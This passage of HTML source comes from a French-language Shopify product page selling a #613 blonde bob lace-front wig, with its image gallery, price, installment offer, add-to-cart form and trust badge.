              media-gallery__item
              media-gallery__item--image
            "
            data-slide-id="3"
            data-image-slide-index="3"
            data-media-id="32469243855141"
          >
            <div
              class="o-ratio o-ratio--1:1"
              
            >
              <div class="o-ratio__content"><a
                    class="media-gallery__link"
                    href="//www.bequeenwig.com/cdn/shop/products/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-40136526692645.jpg?v=1722437840"
                    data-pswp-height="960"
                    data-pswp-width="960"
                    data-slide-id="3"
                  >

<image-skeleton
  
>
  <span class="visually-hidden">Chargement de l&amp;#39;image: 4</span>
  <svg
    id="visual"
    viewBox="0 0 600 600"
    width="600"
    height="600"
    xmlns="http://www.w3.org/2000/svg"
    
  >
    <rect x="0" y="0" width="600" height="600"></rect>
  </svg>
</image-skeleton>

                <img
                  class="media-gallery__image"
                  src="//www.bequeenwig.com/cdn/shop/products/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-40136526692645.jpg?v=1722437840&width=600"
                  srcset="//www.bequeenwig.com/cdn/shop/products/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-40136526692645.jpg?v=1722437840&width=180 180w 180h, //www.bequeenwig.com/cdn/shop/products/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-40136526692645.jpg?v=1722437840&width=360 360w 360h, //www.bequeenwig.com/cdn/shop/products/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-40136526692645.jpg?v=1722437840&width=540 540w 540h, //www.bequeenwig.com/cdn/shop/products/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-40136526692645.jpg?v=1722437840&width=720 720w 720h, //www.bequeenwig.com/cdn/shop/products/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-40136526692645.jpg?v=1722437840&width=900 900w 900h, //www.bequeenwig.com/cdn/shop/products/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-40136526692645.jpg?v=1722437840 960w 960h"
                  data-media-id="32469243855141"
                  width="600"
                  height="600"
                  alt="BeQueenWig BEQUEEN 13x4 Lace Front Wig 613 Straight Bob Wig"
                  loading="lazy"
                  sizes="(min-width: 1400px) 732px, (min-width: 981px) 50vw, calc(100vw - 72px)"
                ></a></div>
            </div>
          </div>
    </div><div class="media-gallery__wrapper" notab="notab">
      
<div
            class="
              media-gallery__item
              media-gallery__item--image
            "
            data-slide-id="4"
            data-image-slide-index="4"
            data-media-id="39706875494693"
          >
            <div
              class="o-ratio o-ratio--1:1"
              
            >
              <div class="o-ratio__content"><a
                    class="media-gallery__link"
                    href="//www.bequeenwig.com/cdn/shop/files/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47127013589285.jpg?v=1722438014"
                    data-pswp-height="1080"
                    data-pswp-width="1080"
                    data-slide-id="4"
                  >

<image-skeleton
  
>
  <span class="visually-hidden">Chargement de l&amp;#39;image: 5</span>
  <svg
    id="visual"
    viewBox="0 0 600 600"
    width="600"
    height="600"
    xmlns="http://www.w3.org/2000/svg"
    
  >
    <rect x="0" y="0" width="600" height="600"></rect>
  </svg>
</image-skeleton>

                <img
                  class="media-gallery__image"
                  src="//www.bequeenwig.com/cdn/shop/files/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47127013589285.jpg?v=1722438014&width=600"
                  srcset="//www.bequeenwig.com/cdn/shop/files/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47127013589285.jpg?v=1722438014&width=180 180w 180h, //www.bequeenwig.com/cdn/shop/files/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47127013589285.jpg?v=1722438014&width=360 360w 360h, //www.bequeenwig.com/cdn/shop/files/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47127013589285.jpg?v=1722438014&width=540 540w 540h, //www.bequeenwig.com/cdn/shop/files/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47127013589285.jpg?v=1722438014&width=720 720w 720h, //www.bequeenwig.com/cdn/shop/files/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47127013589285.jpg?v=1722438014&width=900 900w 900h, //www.bequeenwig.com/cdn/shop/files/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47127013589285.jpg?v=1722438014&width=1080 1080w 1080h, //www.bequeenwig.com/cdn/shop/files/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47127013589285.jpg?v=1722438014 1080w 1080h"
                  data-media-id="39706875494693"
                  width="600"
                  height="600"
                  alt="BeQueenWig BEQUEEN 13x4 Lace Front Wig 613 Straight Bob Wig"
                  loading="lazy"
                  sizes="(min-width: 1400px) 732px, (min-width: 981px) 50vw, calc(100vw - 72px)"
                ></a></div>
            </div>
          </div>
    </div><div class="media-gallery__wrapper" notab="notab">
      
<div
            class="
              media-gallery__item
              media-gallery__item--image
            "
            data-slide-id="5"
            data-image-slide-index="5"
            data-media-id="54922439885093"
          >
            <div
              class="o-ratio o-ratio--1:1"
              
            >
              <div class="o-ratio__content"><a
                    class="media-gallery__link"
                    href="//www.bequeenwig.com/cdn/shop/files/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-1198357869.png?v=1761341023"
                    data-pswp-height="720"
                    data-pswp-width="720"
                    data-slide-id="5"
                  >

<image-skeleton
  
>
  <span class="visually-hidden">Chargement de l&amp;#39;image: 6</span>
  <svg
    id="visual"
    viewBox="0 0 600 600"
    width="600"
    height="600"
    xmlns="http://www.w3.org/2000/svg"
    
  >
    <rect x="0" y="0" width="600" height="600"></rect>
  </svg>
</image-skeleton>

                <img
                  class="media-gallery__image"
                  src="//www.bequeenwig.com/cdn/shop/files/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-1198357869.png?v=1761341023&width=600"
                  srcset="//www.bequeenwig.com/cdn/shop/files/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-1198357869.png?v=1761341023&width=180 180w 180h, //www.bequeenwig.com/cdn/shop/files/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-1198357869.png?v=1761341023&width=360 360w 360h, //www.bequeenwig.com/cdn/shop/files/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-1198357869.png?v=1761341023&width=540 540w 540h, //www.bequeenwig.com/cdn/shop/files/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-1198357869.png?v=1761341023&width=720 720w 720h, //www.bequeenwig.com/cdn/shop/files/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-1198357869.png?v=1761341023 720w 720h"
                  data-media-id="54922439885093"
                  width="600"
                  height="600"
                  alt="BeQueenWig BEQUEEN 13x4 Lace Front Wig 613 Straight Bob Wig"
                  loading="lazy"
                  sizes="(min-width: 1400px) 732px, (min-width: 981px) 50vw, calc(100vw - 72px)"
                ></a></div>
            </div>
          </div>
    </div></div>
    </media-carousel><media-gallery-navigation
      class="
        media-gallery__nav
        media-gallery__nav--loading
      "
    >
      <button
        hidden
        type="button"
        class="
          media-gallery__nav-item
          media-gallery__nav-item--prev
          js-media-gallery-nav-prev
        "
        aria-label="Faire glisser vers la gauche"
      >
        <span
    class="icon icon--theme icon--chevron icon--left"
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M13.8683 4.75L33.1183 24L13.8683 43.25" stroke-linecap="square" vector-effect="non-scaling-stroke" /></svg>
  </span>
      </button>
      <div
        class="
          media-gallery__thumbs
          js-media-gallery-nav-thumbs
        "
      ><ul
          class="
            thumbnail-list
            thumbnail-list--thumb-ratio-1:1
            js-media-gallery-thumb-list
          "
          style="
            --thumbnail-ratio-width: 1;
            --thumbnail-ratio-height: 1;
          "
        ><li class="thumbnail-list__item"><button
                type="button"
                class="
                  thumbnail
                  
                "
                aria-label="Charger l&#39;image 1 dans la galerie
"
                data-slide-number="0"
              >

<image-skeleton
  
>
  <span class="visually-hidden">Chargement de la vignette: 1</span>
  <svg
    id="visual"
    viewBox="0 0 210 210"
    width="210"
    height="210"
    xmlns="http://www.w3.org/2000/svg"
    
      preserveAspectRatio="xMinYMin slice"
    
  >
    <rect x="0" y="0" width="210" height="210"></rect>
  </svg>
</image-skeleton>

                <img
                  id="template--23804504932645__main-slider-thumb-0"
                  src="//www.bequeenwig.com/cdn/shop/files/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47125622817061.jpg?crop=center&height=24&v=1722437474&width=24"
                  srcset="//www.bequeenwig.com/cdn/shop/files/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47125622817061.jpg?crop=center&height=70&v=1722437474&width=70 70w 70h, //www.bequeenwig.com/cdn/shop/files/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47125622817061.jpg?crop=center&height=140&v=1722437474&width=140 140w 140h, //www.bequeenwig.com/cdn/shop/files/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47125622817061.jpg?crop=center&height=210&v=1722437474&width=210 210w 210h"
                  width="24"
                  height="24"
                  alt="BeQueenWig BEQUEEN 13x4 Lace Front Wig 613 Straight Bob Wig"
                  class="media-gallery__thumb-image"
                  data-media-id="39706052493605"
                  loading="lazy"
                  sizes="70px"
                >
              </button>
            </li><li class="thumbnail-list__item"><button
                type="button"
                class="
                  thumbnail
                  
                "
                aria-label="Charger l&#39;image 2 dans la galerie
"
                data-slide-number="1"
              >

<image-skeleton
  
>
  <span class="visually-hidden">Chargement de la vignette: 2</span>
  <svg
    id="visual"
    viewBox="0 0 210 210"
    width="210"
    height="210"
    xmlns="http://www.w3.org/2000/svg"
    
      preserveAspectRatio="xMinYMin slice"
    
  >
    <rect x="0" y="0" width="210" height="210"></rect>
  </svg>
</image-skeleton>

                <img
                  id="template--23804504932645__main-slider-thumb-1"
                  src="//www.bequeenwig.com/cdn/shop/files/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47125623931173.jpg?crop=center&height=24&v=1722437476&width=24"
                  srcset="//www.bequeenwig.com/cdn/shop/files/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47125623931173.jpg?crop=center&height=70&v=1722437476&width=70 70w 70h, //www.bequeenwig.com/cdn/shop/files/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47125623931173.jpg?crop=center&height=140&v=1722437476&width=140 140w 140h, //www.bequeenwig.com/cdn/shop/files/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47125623931173.jpg?crop=center&height=210&v=1722437476&width=210 210w 210h"
                  width="24"
                  height="24"
                  alt="BeQueenWig BEQUEEN 13x4 Lace Front Wig 613 Straight Bob Wig"
                  class="media-gallery__thumb-image"
                  data-media-id="39706052821285"
                  loading="lazy"
                  sizes="70px"
                >
              </button>
            </li><li class="thumbnail-list__item"><button
                type="button"
                class="
                  thumbnail
                  
                "
                aria-label="Charger l&#39;image 3 dans la galerie
"
                data-slide-number="2"
              >

<image-skeleton
  
>
  <span class="visually-hidden">Chargement de la vignette: 3</span>
  <svg
    id="visual"
    viewBox="0 0 210 210"
    width="210"
    height="210"
    xmlns="http://www.w3.org/2000/svg"
    
      preserveAspectRatio="xMinYMin slice"
    
  >
    <rect x="0" y="0" width="210" height="210"></rect>
  </svg>
</image-skeleton>

                <img
                  id="template--23804504932645__main-slider-thumb-2"
                  src="//www.bequeenwig.com/cdn/shop/files/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47126995206437.jpg?crop=center&height=24&v=1722437479&width=24"
                  srcset="//www.bequeenwig.com/cdn/shop/files/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47126995206437.jpg?crop=center&height=70&v=1722437479&width=70 70w 70h, //www.bequeenwig.com/cdn/shop/files/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47126995206437.jpg?crop=center&height=140&v=1722437479&width=140 140w 140h, //www.bequeenwig.com/cdn/shop/files/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47126995206437.jpg?crop=center&height=210&v=1722437479&width=210 210w 210h"
                  width="24"
                  height="24"
                  alt="BeQueenWig BEQUEEN 13x4 Lace Front Wig 613 Straight Bob Wig"
                  class="media-gallery__thumb-image"
                  data-media-id="39706863272229"
                  loading="lazy"
                  sizes="70px"
                >
              </button>
            </li><li class="thumbnail-list__item"><button
                type="button"
                class="
                  thumbnail
                  
                "
                aria-label="Charger l&#39;image 4 dans la galerie
"
                data-slide-number="3"
              >

<image-skeleton
  
>
  <span class="visually-hidden">Chargement de la vignette: 4</span>
  <svg
    id="visual"
    viewBox="0 0 210 210"
    width="210"
    height="210"
    xmlns="http://www.w3.org/2000/svg"
    
      preserveAspectRatio="xMinYMin slice"
    
  >
    <rect x="0" y="0" width="210" height="210"></rect>
  </svg>
</image-skeleton>

                <img
                  id="template--23804504932645__main-slider-thumb-3"
                  src="//www.bequeenwig.com/cdn/shop/products/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-40136526692645.jpg?crop=center&height=24&v=1722437840&width=24"
                  srcset="//www.bequeenwig.com/cdn/shop/products/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-40136526692645.jpg?crop=center&height=70&v=1722437840&width=70 70w 70h, //www.bequeenwig.com/cdn/shop/products/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-40136526692645.jpg?crop=center&height=140&v=1722437840&width=140 140w 140h, //www.bequeenwig.com/cdn/shop/products/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-40136526692645.jpg?crop=center&height=210&v=1722437840&width=210 210w 210h"
                  width="24"
                  height="24"
                  alt="BeQueenWig BEQUEEN 13x4 Lace Front Wig 613 Straight Bob Wig"
                  class="media-gallery__thumb-image"
                  data-media-id="32469243855141"
                  loading="lazy"
                  sizes="70px"
                >
              </button>
            </li><li class="thumbnail-list__item"><button
                type="button"
                class="
                  thumbnail
                  
                "
                aria-label="Charger l&#39;image 5 dans la galerie
"
                data-slide-number="4"
              >

<image-skeleton
  
>
  <span class="visually-hidden">Chargement de la vignette: 5</span>
  <svg
    id="visual"
    viewBox="0 0 210 210"
    width="210"
    height="210"
    xmlns="http://www.w3.org/2000/svg"
    
      preserveAspectRatio="xMinYMin slice"
    
  >
    <rect x="0" y="0" width="210" height="210"></rect>
  </svg>
</image-skeleton>

                <img
                  id="template--23804504932645__main-slider-thumb-4"
                  src="//www.bequeenwig.com/cdn/shop/files/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47127013589285.jpg?crop=center&height=24&v=1722438014&width=24"
                  srcset="//www.bequeenwig.com/cdn/shop/files/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47127013589285.jpg?crop=center&height=70&v=1722438014&width=70 70w 70h, //www.bequeenwig.com/cdn/shop/files/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47127013589285.jpg?crop=center&height=140&v=1722438014&width=140 140w 140h, //www.bequeenwig.com/cdn/shop/files/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47127013589285.jpg?crop=center&height=210&v=1722438014&width=210 210w 210h"
                  width="24"
                  height="24"
                  alt="BeQueenWig BEQUEEN 13x4 Lace Front Wig 613 Straight Bob Wig"
                  class="media-gallery__thumb-image"
                  data-media-id="39706875494693"
                  loading="lazy"
                  sizes="70px"
                >
              </button>
            </li><li class="thumbnail-list__item"><button
                type="button"
                class="
                  thumbnail
                  
                "
                aria-label="Charger l&#39;image 6 dans la galerie
"
                data-slide-number="5"
              >

<image-skeleton
  
>
  <span class="visually-hidden">Chargement de la vignette: 6</span>
  <svg
    id="visual"
    viewBox="0 0 210 210"
    width="210"
    height="210"
    xmlns="http://www.w3.org/2000/svg"
    
      preserveAspectRatio="xMinYMin slice"
    
  >
    <rect x="0" y="0" width="210" height="210"></rect>
  </svg>
</image-skeleton>

                <img
                  id="template--23804504932645__main-slider-thumb-5"
                  src="//www.bequeenwig.com/cdn/shop/files/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-1198357869.png?crop=center&height=24&v=1761341023&width=24"
                  srcset="//www.bequeenwig.com/cdn/shop/files/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-1198357869.png?crop=center&height=70&v=1761341023&width=70 70w 70h, //www.bequeenwig.com/cdn/shop/files/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-1198357869.png?crop=center&height=140&v=1761341023&width=140 140w 140h, //www.bequeenwig.com/cdn/shop/files/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-1198357869.png?crop=center&height=210&v=1761341023&width=210 210w 210h"
                  width="24"
                  height="24"
                  alt="BeQueenWig BEQUEEN 13x4 Lace Front Wig 613 Straight Bob Wig"
                  class="media-gallery__thumb-image"
                  data-media-id="54922439885093"
                  loading="lazy"
                  sizes="70px"
                >
              </button>
            </li></ul>
      </div>
      <button
        hidden
        type="button"
        class="
          media-gallery__nav-item
          media-gallery__nav-item--next
          js-media-gallery-nav-next
        "
        aria-label="Faire glisser vers la droite"
      >
        <span
    class="icon icon--theme icon--chevron "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M13.8683 4.75L33.1183 24L13.8683 43.25" stroke-linecap="square" vector-effect="non-scaling-stroke" /></svg>
  </span>
      </button>
    </media-gallery-navigation><template id="template-media-gallery-zoom-icon">
      <span class="media-gallery__zoom-icon zoom-icon">
        <span
    class="icon icon--theme icon--search zoom-icon__search"
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M36.2018 36.2008L43.5 43.5M41.383 23.6915C41.383 33.4622 33.4622 41.383 23.6915 41.383C13.9208 41.383 6 33.4622 6 23.6915C6 13.9208 13.9208 6 23.6915 6C33.4622 6 41.383 13.9208 41.383 23.6915Z" vector-effect="non-scaling-stroke" /></svg>
  </span>
        <span class="zoom-icon__plus icon"></span>
      </span>
    </template></media-gallery>
<script src="//www.bequeenwig.com/cdn/shop/t/61/assets/media-carousel.js?v=143100300432397342811733899627" type="module"></script>
<script src="//www.bequeenwig.com/cdn/shop/t/61/assets/media-gallery.js?v=98881302802862541891733899627" type="module"></script>

          </div>

          <div class="product-single__primary-blocks"><sticky-scroll><div class="product-single__box js-animate-sequence" data-animation-selector=".product-single__box__block"><style type="text/css">
                        .section--template--23804504932645__main .product-single__title {
                            font-size: 1.8rem;
                            line-height: calc(1.55 - (1.2 * 0.3));
                        }
                        @media screen and (max-width: 767px) {
                            .section--template--23804504932645__main .product-single__title {
                                font-size: 1.9rem;
                                line-height: calc(1.6 - (1.3 * 0.3));
                            }
                        }
                      </style>

                      <div
                        class="product-single__box__block product-single__box__block--m-0 product-single__box__block--title"
                        
                      >
                        <h1
                          class="product-single__title"
                        >
                          #613 Blonde Human Lace Wig Deep Wave Front Lace Bob Wig
                        </h1>
                      </div><div
                        class="product-single__box__block  product-single__box__block--m-12  product-single__box__block--price product-single__box__block--price--tax_notice"
                        
                      >
                        <!-- snippet/product-price.liquid -->



<div class="price">
    <div id="price-template--23804504932645__main" class="price__text">
      <span class="u-hidden-visually">Prix régulier</span>
      <span class="price__number">
        <span class="money">$259.00</span>
      </span></div>
     
      <span class='discountPriceBox'>&nbsp;&nbsp;&nbsp;Now&nbsp;&nbsp;&nbsp;<span class='productPrice'>$189.00</span></span>
     

<div id="label-template--23804504932645__main" style="--background-color: #fd4d15; --text-color: #FFFFFF" data-type="percentage"></div>

</div>

  

<style>
  span.discountPriceBox{
     border: 1px solid red;
       border-radius: 5px; 
        color: red;
            margin-left: 5px;
            
  }
  span.discountPrice, span.productPrice {
display: inline-block;
    font-size: 13px;
    font-weight: 600;
    color: #ffffff;
    padding:2px;
     
  
   
   
    background-color: red;
}
span.productPrice{
    font-size: 15px;
    font-weight: 600;
    color: #fff;
    border: 1px solid red;
    
}
</style>

                      </div>
                        <div class="installment">
  <div class="inLeft">or 4 interest-free payments of</div>
  <div class="inMiddlePrice">$64.75</div>
  <div class="inRight">
    <div class='rightText'>with</div>
    <div class='installimg'>
   
      <img
        width="80"
        height="atto"
        src="https://cdn.shopify.com/s/files/1/2573/3512/files/1_1cd5dd0e-2e82-4cd4-ab94-3f283e456185.png?v=1767684181"
        alt=""

      ><img
        class='twoPict'
        width="80"
        height="atto"
        src="https://cdn.shopify.com/s/files/1/2573/3512/files/1_bbb18e2a-62a9-4ae7-88f0-3eef8b35b018.png?v=1767684185"
        alt=""
      >
    </div>
  </div>
</div>
<style>
    .installment {
    display: flex;
    align-items: center;
    background: #e5e5e5;
    padding: 5px;
    border-radius: 5px;
    font-size: 16px;
    margin-bottom:5px;
}
.inMiddlePrice {
    margin: 0 8px;
    color: #ff3d00;
    font-size: larger;
    font-weight: 600;
}
.inRight {
    flex: 1;
    display: flex;
    align-items: center;
}

.rightText {
    margin-right: 5px;
}
  .twoPict{
   margin-left:5px;
  }
@media (max-width: 768px){
  .installment{
     font-size:14px;
  }
  .twoPict{
   margin-left:0px;
  }
}
</style>


                      
                    

                    
                    <div class="product_single__box__comment">
                      <div product-id="8044871352613" class="alr-display-review-badge" style="display: inline-block;">
                        <div product-id="8044871352613" product-handle="bequeen-13x4-lace-front-wig-613-straight-blue-bob-wig" class="alireviews-review-star-rating"></div>
                      </div>
                      <div class="product-single__order"><pre style="margin:auto;"></pre></div>
                    </div><div
                        class="product-single__box__block product-single__box__block--variant_picker"
                        
                      ><noscript class="product-form__noscript-wrapper-template--23804504932645__main">
                          <div class="selector-wrapper u-hidden">
                            <select
                              name="id"
                              id="Variants-template--23804504932645__main"
                              class="single-option-selector"
                              form="product-form-template--23804504932645__main"
                            ><option
                                  
                                    selected="selected"
                                  
                                  
                                  value="49321563291941"
                                >
                                  Default Title

                                  - $259.00
                                </option></select><span
    class="icon icon--theme icon--chevron icon--down"
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M13.8683 4.75L33.1183 24L13.8683 43.25" stroke-linecap="square" vector-effect="non-scaling-stroke" /></svg>
  </span></div>
                        </noscript>
                      </div><div
                        class="product-single__box__block product-single__box__block--quantity_selector"
                        
                      >
                        <div class="product-form__qty">
                          <label
                            for="product-form-template--23804504932645__main--quantity"
                            class="quantity-selector f-family--heading f-caps--false f-space--0"
                          >Quantité</label>
                          <div class="product-form__qty-input">
                            <quantity-input>
                              <button minus type="button" aria-label="Réduire la quantité de l&#39;article de un">
                                <span aria-hidden="true">&minus;</span>
                              </button>
                              
                              <input
                                id="product-form-template--23804504932645__main--quantity"
                                type="number"
                                value="1"
                                min="1"
                                step="1"
                                name="quantity"
                                autocomplete="off"
                                form="product-form-template--23804504932645__main"
                              >
                              <button plus type="button" aria-label="Augmenter la quantité de l&#39;article de un">
                                <span aria-hidden="true">+</span>
                              </button>
                            </quantity-input>
                          </div>
                        </div>
                      </div>
                       
                    <div class='customContent'>
                       <div> Size is medium 22.5 by default. If u want small 22 or large 23 size, pls leave a note in<span class='boldTip'> ur shopping cart.</span> we can customize for u for free!</div>
                    </div>
                  
<div
                        class="product-single__box__block product-single__box__block--m-0 product-single__box__block--popup block--popup_wLDKJc"
                        
                      >
                        <div class="product-single__popup product-single__popup--left">
                          
                            <div
                              class="product-single__popup__icon"
                            ><span
    class="icon icon--selection icon--custom "
    
      style="--color: #ffffff; --size: 21px; "
    
  >
    <svg id="bdaab65e-5fdf-42b0-9a48-de9b0dcb1b2a" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 32 32" xmlns:xlink="http://www.w3.org/1999/xlink">
<image "32" "32" xlink:href="[data-uri]"></image></svg>
  </span>

                            </div>
                          

                          <div class="product-single__popup__link">
                            <a
                              href=""
                              class="link--underline"
                              data-popup-id="popup_wLDKJc"
                              data-a11y-dialog-show="product-popup-draw-popup_wLDKJc"
                            >Cap Size
                            </a>
                          </div>
                        </div>
                      </div><div
                        class="product-single__box__block product-single__box__block--m-0 product-single__box__block--popup block--popup_iXCFAx"
                        
                      >
                        <div class="product-single__popup product-single__popup--left">
                          
                            <div
                              class="product-single__popup__icon"
                            ><span
    class="icon icon--selection icon--icon-recycling-sign "
    
      style="--color: #262626; --size: 21px; "
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 25 25"
    ><g><g><path d="M5,16.5h6a.5.5,0,0,1,.5.5v4a.5.5,0,0,1-.5.5H6a2.59,2.59,0,0,1-1.55-.89" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round"></path><path d="M4.45,20.61S2.52,18.48,7,14H9L6,9.5H.5L2,11a2.38,2.38,0,0,0-1,2A17.8,17.8,0,0,0,4.45,20.61Z" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round"></path></g><path d="M19.26,15.56l-3.11-4.5a.44.44,0,0,1-.08-.37.46.46,0,0,1,.2-.32l3.51-2.43a.56.56,0,0,1,.38-.08.51.51,0,0,1,.32.21l2.81,4.19a1.87,1.87,0,0,1,.07,1.57" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round"></path><path d="M23.36,13.83s-1,2.23-6.86,1.67V14l-3,4.5,2.81,5,.19-2.35a2,2,0,0,0,2.24,0C19.7,20.48,22,16.47,23.36,13.83Z" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round"></path><g><path d="M11.51,3.45,9.23,8.27A.48.48,0,0,1,9,8.53a.5.5,0,0,1-.38,0L4.71,6.69A.5.5,0,0,1,4.47,6L6.64,1.41A1.79,1.79,0,0,1,8,.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round"></path><path d="M8,.5s2.5,0,4.94,5.7L11.5,7.5H17L20,2,18,2.7A2.17,2.17,0,0,0,16.67,1,17.56,17.56,0,0,0,12,.5Z" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round"></path></g></g></svg>
  </span>


                            </div>
                          

                          <div class="product-single__popup__link">
                            <a
                              href="/fr/pages/reminder-before-ordering"
                              class="link--underline"
                              data-popup-id="popup_iXCFAx"
                              data-a11y-dialog-show="product-popup-draw-popup_iXCFAx"
                            >Reminder Before Ordering
                            </a>
                          </div>
                        </div>
                      </div><div
                        id="inventory-notice-template--23804504932645__main"
                        class="product-single__box__block product-single__box__block--inventory_notice"
                        data-inventory-limit="27"
                        data-show-qty="true"
                        
                      >
                        

                        <div
                          class="
                            stock-note
                            u-flex
                            u-flex--middle
                            
                              stock-note--in-stock
                              
                            
                            
                          "
                        >
                          <div
                            class="
                              pulsating-dot
                              stock-note__dot
                            "
                          >
                            <div class="pulsating-dot__ring"></div>
                            <div class="pulsating-dot__circle"></div>
                          </div>

                          <p class="stock-note__text u-medium-small">En stock
</p>
                        </div>
                      </div><div
                        class="product-single__box__block product-single__box__block--buy_buttons"
                        
                      >
                        <product-form class='addForm'
                          
                            notify-on-add
                          
                        >
                          <form method="post" action="/fr/cart/add" id="product-form-template--23804504932645__main" accept-charset="UTF-8" class="product-form product-form--single js-product-form addBtn" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
<input
                              type="hidden"
                              name="id"
                              value="49321563291941"
                              
                                disabled
                              
                            >
                            
                              <input
                                type="hidden"
                                id="quantity-template--23804504932645__main-49321563291941"
                                data-qty="-2"
                                disabled
                              >
                            

                            <div
                              class="
                                product-form__add
                                js-product-buttons
                                
                                
                              "
                            >
                              <div class='BuyBtnBox'>
                              <button
                                type="submit"
                                name="add"
                                class="
                                  c-btn
                                  c-btn--full
                                  c-btn--primary
                                  product-form__add-btn
                                  js-product-add
                                "
                                
                              >
                                <staged-action class="staged-action">
                                  <staged-action-text class="staged-action__text">Ajouter au panier
</staged-action-text>
                                  <staged-action-tick class="staged-action__tick">
                                    <span
    class="icon icon--theme icon--check "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M4.5 23.9999L17.5 36.9999L43.5 10.9999" stroke-linecap="square" vector-effect="non-scaling-stroke" /></svg>
  </span>
                                  </staged-action-tick>
                                  <staged-action-spinner class="staged-action__spinner">
                                    <div
  class="theme-spinner "
  
>
  <div class="theme-spinner__border"></div>
  <div class="theme-spinner__border"></div>
  <div class="theme-spinner__border"></div>
  <div class="theme-spinner__border"></div>
</div>

                                  </staged-action-spinner>
                                </staged-action>
                              </button>
                              <div class='nowBuyBtn' onclick='toProcheckout()'>BUY IT NOW</div>
                              </div>
                              
                            </div>
                            <div class="product-form__shopify-payment-terms">
                              
                            </div>
                          <input type="hidden" name="product-id" value="8044871352613" /><input type="hidden" name="section-id" value="template--23804504932645__main" /></form>
                        </product-form>
                      </div>
              <div class='authentBox' onclick="openPopupBox()">
                  <div class='authentHead'>
                      <div class='authentImg'><img src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/6018074d8f41d9f6d804bfc7_trustedsite_logo.png?v=1722843609' height='20' width='120' alt=''></div>
                      <div class="authentCent">|</div>
                      <div class='authentRight'>
                         <div class='authentWeb'>https://www.bequeenwig.com</div>
                         <div class='authentDate'  id='franceDate'>2025/3/16</div>
                      </div>
                  </div>  
                  <div class='authentFoot'>
                     <div class='authentOrder'>&nbsp;&nbsp;<strong>100%</strong>&nbsp; Orders without problem</div>
                     <div class='authentCheckout'><strong>Secure</strong> Check</div>
